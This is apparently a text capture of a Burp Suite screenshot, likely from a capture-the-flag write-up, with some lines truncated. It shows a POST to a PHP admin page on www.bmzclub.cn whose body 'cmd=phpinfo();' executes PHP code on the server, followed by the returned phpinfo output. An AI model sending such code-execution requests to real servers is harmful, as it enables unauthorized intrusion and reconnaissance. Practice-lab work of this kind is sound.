 Send
Cancel
< | ▼
> | ▼
Request
Raw
Params
Headers
Hex
POST /bmzadmin.php HTTP/1.1
Host: www.bmzclub.cn:21490
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
Referer: http://www.bmzclub.cn:21490/bmzadmin.php?s=Admin/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ca99f077-3758-40ca-802a-0b8afbf5b9e7; PHPSESSID=
Hm_lvt_d7a3b863d5a302676afbe86b11339abd=1612590588,16125906
Hm_lpvt_d7a3b863d5a302676afbe86b11339abd=1612600412;
ENV_GOBACK_URL=%2Fbmzadmin.php%3Fm%3Dadmin%26c%3DArchiv
ENV_LIST_URL=%2Fbmzadmin.php%3Fm%3Dadmin%26c%3DArchives%
workspaceParam=index%7CWeapp
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
cmd=phpinfo();
Burp Suite Response Renderer
PHP Version 7.3.24
System
Linux 965f9f8e175c 4.19.0-6.ucloud #1 SMP Wed Feb 12 08:20:34 UTC 20
Build Date
Nov 5 2020 21:42:50
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/loca
config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking
-with-pic' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-pa
sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl
openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--
'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/c
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20180731
PHP Extension
20180731
Zend Extension
320180731
Zend Extension Build
API320180731,NTS
PHP Extension Build
API20180731,NTS
Debug Build
no
er page